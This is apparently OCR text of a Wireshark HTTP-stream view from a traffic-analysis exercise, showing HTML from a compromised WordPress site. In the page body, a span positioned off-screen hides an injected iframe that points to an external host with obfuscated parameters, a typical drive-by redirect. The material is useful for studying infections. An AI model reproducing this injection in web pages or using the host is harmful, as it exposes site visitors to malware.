 Wireshark · Follow HTTP Stream (tcp.stream eq 56) · 2017-01-28-traffic-analysis-exercise.pcap
.footer-sidebar  { width: 460px; }
</style>
<script type="text/javascript">
jQuery(document).ready(function($) {
$('.multi-sidebar').tabs();
$('.sf-menu').superfish({autoArrows: true, speed: 'fast', dropShadows: 'true'});
$('#commentform').validate();
});      </script>
<style type="text/css">.recentcomments
a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel='stylesheet' id='daves-wordpress-live-search-css'
href='//www.homeimprovement.com/wp-content/plugins/daves-wordpress-live-search/
css/daves-wordpress-live-search_default_gray.css?ver=4.4.7' type='text/css'
media='all' />
<link rel="stylesheet" href="//www.homeimprovement.com/wp-content/themes/arras/
user.css" type="text/css" media="screen,projection" /></head>
<body class="single single-post postid-199 single-format-standard layout-2c-r-
fixed no-js style-default"><span style="position:absolute; top:-1025px; width:
303px; height:305px;">
qei
<iframe src="http://tyu.BENME.COM/?ct=Vivaldi&biw=Vivaldi.
95ec76.406i7c5k7&oq=h8fItKeRVawGyjRaFcw1nyYdeAwgQ8_qtiEKBzBKfgZ6D-
hyMZAh1z6LRVvQ42w&tuif=2320&q=wH7QMvXcJwDNFYbGMvrER6NbNknQA0KPxpH2_drZdZqxKGni2O
b5UUSk6FqCEh3&yus=Vivaldi.114tq57.406t1v7x8&br_fl=4180" width="269"
height="258"></iframe>
gv
</span>
bnoic
<noscript>
<script type="text/javascript">
//<![CDATA[
(function(){
var c = document.body.className;
c = c.replace(/no-js/, 'js');
document.body.className = c;
})();
Packet 5252. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (38 kB) Show data as ASCII
Find: tyu Find Next
Filter Out This Stream Print Save as… Back Close Help